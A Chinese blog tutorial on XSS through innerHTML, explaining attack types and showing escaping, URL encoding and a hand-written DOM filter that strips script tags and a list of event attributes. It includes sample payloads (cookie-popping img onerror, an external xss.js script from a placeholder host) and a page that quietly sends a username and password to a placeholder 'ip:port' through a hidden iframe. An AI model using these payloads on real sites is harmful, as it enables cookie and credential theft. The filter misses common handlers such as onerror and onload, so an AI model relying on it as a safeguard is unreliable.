文章目录
- ⭐前言
- ⭐规避innerHtml
- 💖在iframe中使用innerHtml的场景
- 💖标签转义
- 💖url 进行encode
- 💖手动过滤内容+转义
- ⭐inscode代码块演示
- ⭐结束

⭐前言
大家好,我是yma16,本文分享xss攻击——规避innerHtml过滤script等动态js节点。
xss攻击
XSS(Cross-Site Scripting)攻击是一种常见的网络安全漏洞,它允许攻击者将恶意的脚本代码注入到网页中,当用户通过浏览器访问这个网页时,这些恶意代码就会被执行,从而使攻击者能够窃取用户的敏感信息,如登录凭据、个人信息等。
XSS攻击一般可以分为三种类型:
- 存储型XSS:攻击者将恶意脚本代码存储到目标网站的数据库中,当用户访问含有恶意代码的页面时,代码会从数据库中被提取并执行。
- 反射型XSS:攻击者构造一个含有恶意代码的URL链接,当用户点击这个链接时,恶意代码会被注入到响应页面的参数中并执行。
- DOM型XSS:攻击者通过修改和篡改页面的DOM结构来实现攻击,一般通过修改URL参数或表单数据来触发。
为了防止XSS攻击,开发者可以采取以下几种措施:
- 输入验证和过滤:对用户输入的数据进行验证和过滤,只允许合法的输入。
- 转义输出:在向用户输出数据时,对特殊字符进行转义处理,防止恶意代码被执行。
- 设置HttpOnly标志:在设置Cookie时,添加HttpOnly标志,使得Cookie只能通过HTTP协议传输,防止被恶意脚本窃取。
- 使用内容安全策略(Content Security Policy,CSP):CSP可以帮助开发者限制网页中可以执行的脚本来源,从而有效防止XSS攻击。
总之,XSS攻击是一种常见而危险的漏洞,开发者和用户都需要注意防范和注意保护个人信息的安全。
⭐规避innerHtml
inner的危险
使用innerHtml属性可以直接操作和修改HTML内容,但是也存在一定的危险性。以下是一些内涵Html属性的潜在风险:
-
跨站脚本攻击(XSS):如果输入的内容没有经过适当的验证和过滤,恶意用户可以插入恶意脚本代码,从而实现跨站脚本攻击。这些恶意脚本可以用来窃取用户的个人信息、篡改网页内容或发送恶意行为。
-
不安全的内容插入:使用innerHtml属性可以直接插入内容,但如果不进行适当的验证和过滤,可能会导致插入不安全的内容,例如从不受信任的来源获取的脚本、链接或其他恶意代码。
-
CSS注入:通过innerHtml属性,恶意用户可以插入恶意的CSS代码,从而导致网页的样式受到破坏,或者被重定向到其他网页。
-
内容失去结构:使用innerHtml属性可以直接修改HTML结构,但如果不小心操作,可能导致内容失去原有的结构和语义,影响网页的可访问性和可维护性。
为了减少这些风险,开发者应该始终对输入的内容进行适当的验证、过滤和转义,以防止XSS攻击和其他安全问题。建议使用安全的API或框架来处理HTML内容,例如使用textContent属性来修改文本内容,或使用DOM操作方法来修改元素的属性和子元素。
💖在iframe中使用innerHtml的场景
iframe直接渲染html字符串
// innerHtml渲染iframeconst innerHtmlIframe = () => {const doc = document.getElementById('iframe-id').contentWindow.document;const iframeHtmlDom = doc.getElementsByTagName('html')[0];iframeHtmlDom.innerHTML = getHtml()}
某个document直接使用innerHtml
documnet.getElementById('test').innerHTML = '<a href="javascript:alert('恶意脚本');">恶意脚本</a>'

恶意代码运行的效果:点击链接运行js弹出一个弹框

恶意的输入内容

style标签
<style οnlοad=alert(1)></style>
svg标签
<svg onload="alert(0)">
<svg οnlοad="alert(0)"//
标签
<img src=1 οnerrοr=alert("hack")>
<img src=1 οnerrοr=alert(document.cookie)> #弹出cookie
video标签
<video οnlοadstart=alert(1) src="/media/hack-the-planet.mp4" />
script标签
<script>alert("hack")</script> #弹出hack
<script>alert(/hack/)</script> #弹出hack
<script>alert(0)</script> #弹出1,对于数字可以不用引号
<script>alert(document.cookie)</script> #弹出cookie
<script src=http://xxx.com/xss.js></script> #引用外部的xss
利用JS将用户信息发送给后台
<!DOCTYPE html>
<html>
<head lang="en"><meta charset="UTF-8"><title></title><script src="https://cdn.staticfile.org/jquery/1.10.2/jquery.min.js"></script><script>$(function(){//我们现在假如 user和pass是我们利用js获得的用户的用户名和密码user="admin";pass="root";url="http://ip:port/?user="+user+"&pass="+pass;var frame=$("<iframe>");frame.attr("src",url);frame.attr("style","display:none");$("#body").append(frame); //添加一个iframe框架,并设置不显示。这个框架会偷偷访问该链接。});
</script>
</head>
<body id="body"><h3>hello,word!</h3>
</body>
</html>
💖标签转义
通过将特殊字符转义为实体编码
HTML常用的转义字符" & < >
参考转义文档:https://tool.oschina.net/commons?type=2
| 字符 | 十进制 | 转义字符 |
|---|---|---|
| " | " | " |
| & | & | & |
| < | < | < |
| > | > | > |
| 不断开空格(non-breaking space) |   | |
普通的转义处理
// HTML转义
let userInput = '<script>alert("XSS Attack");</script>';
let escapedHtml = document.createElement('div');
escapedHtml.textContent = userInput;
console.log(escapedHtml.innerHTML);
// 输出:<script>alert("XSS Attack");</script>
HTML转义,使用textContent属性创建一个新的DOM元素,并将用户输入设置为文本内容,通过访问innerHTML属性获取HTML转义后的输出
💖url 进行encode
urlEncode处理跳转的属性href和src
// URL编码
let url = 'https://www.example.com/?param=' + encodeURIComponent('<script>alert("XSS Attack");</script>');
console.log(url);
// 输出:https://www.example.com/?param=%3Cscript%3Ealert(%22XSS%20Attack%22);%3C/script%3E
💖手动过滤内容+转义
使用枚举把恶意标签和脚本通过内容处理屏蔽,再使用普通的转义
32个可以触发xss的属性
["onmouseenter","onmouseleave","onmousewheel","onscroll","onfocusin","onfocusout","onstart","onbeforecopy","onbeforecut","onbeforeeditfocus","onbeforepaste","oncontextmenu","oncopy","oncut","ondrag","ondragend","ondragenter","ondragleave","ondragover","ondragstart","ondrop","onlosecapture","onpaste","onselectstart","onhelp","onEnd","onBegin","onactivate","onfilterchange","onbeforeactivate","onbeforedeactivate","ondeactivate"
]
手动处理dom节点之后再返回dom
const xssTagArr = ["onmouseenter","onmouseleave","onmousewheel","onscroll","onfocusin","onfocusout","onstart","onbeforecopy","onbeforecut","onbeforeeditfocus","onbeforepaste","oncontextmenu","oncopy","oncut","ondrag","ondragend","ondragenter","ondragleave","ondragover","ondragstart","ondrop","onlosecapture","onpaste","onselectstart","onhelp","onEnd","onBegin","onactivate","onfilterchange","onbeforeactivate","onbeforedeactivate","ondeactivate"
]// 获取html doc
const getHtmlDocByString = (htmlString) => {const parser = new DOMParser();const doc = parser.parseFromString(htmlString, 'text/html');return doc
}// 过滤 head
function filterHeadDomAction(node) {const name = node.nodeNameconsole.log('name', name)if (name.toLocaleLowerCase() === 'script') {// 过滤script 标签console.log('script', name)// 删除node.remove()}// 对于链接使用 urlEncode// 对于链接使用 urlEncode['href', 'src'].forEach(attr => {const arrtVal = node.getAttribute(attr)if (arrtVal) {node.setAttribute(attr, encodeURIComponent(arrtVal))}})// 移除异常属性xssTagArr.forEach(attr => {if (node && node.getAttribute(attr)) {node.removeAttribute(attr)}})// 遍历当前节点的子节点for (let i = 0; i < node.childNodes.length; i++) {const child = node.childNodes[i];// 递归遍历子节点if (child.nodeType === 1) {filterHeadDomAction(child)}}return node
}// 过滤 body dom
function filterBodyDomAction(node) {const name = node.nodeNameconsole.log('name', name)if (name.toLocaleLowerCase() === 'script') {// 过滤script 标签console.log('script', name)// 删除 scriptnode.remove()}// 对于链接使用 urlEncode['href', 'src'].forEach(attr => {const arrtVal = node.getAttribute(attr)if (arrtVal) {node.setAttribute(attr, encodeURIComponent(arrtVal))}})// 移除异常属性xssTagArr.forEach(attr => {if (node && node.getAttribute(attr)) {node.removeAttribute(attr)}})// 遍历当前节点的子节点for (let i = 0; i < node.childNodes.length; i++) {const child = node.childNodes[i];// 递归遍历子节点if (child.nodeType === 1) {filterBodyDomAction(child)}}return node
}// 过滤html
const filterHtmlDoc = () => {const htmlVal = getHtml()const htmlDom = getHtmlDocByString(htmlVal)const filterBodyDom = filterBodyDomAction(htmlDom.body)const filterHeadDom = filterHeadDomAction(htmlDom.head)// dom节点替换 html ->head\bodyconst doc = document.getElementById('iframe-id').contentWindow.document;const iframeHtmlDom = doc.getElementsByTagName('html')[0];// 替换domiframeHtmlDom.replaceChild(filterHeadDom, iframeHtmlDom.getElementsByTagName('head')[0]);iframeHtmlDom.replaceChild(filterBodyDom, iframeHtmlDom.getElementsByTagName('body')[0]);}
⭐inscode代码块演示

inscode代码如下
运行测试截图如下

⭐结束
本文分享到这结束,如有错误或者不足之处欢迎指出!

👍 点赞,是我创作的动力!
⭐️ 收藏,是我努力的方向!
✏️ 评论,是我进步的财富!
💖 最后,感谢你的阅读!

容器(一))
)
的使用(11)-限制磁盘空间)
)

——pytorch和torchvision安装)





![[C++面向对象]很难蒙混过关的CArray3d三维数组模板类](http://pic.xiahunao.cn/[C++面向对象]很难蒙混过关的CArray3d三维数组模板类)

——十分钟吃透vue路由router)
)
)


)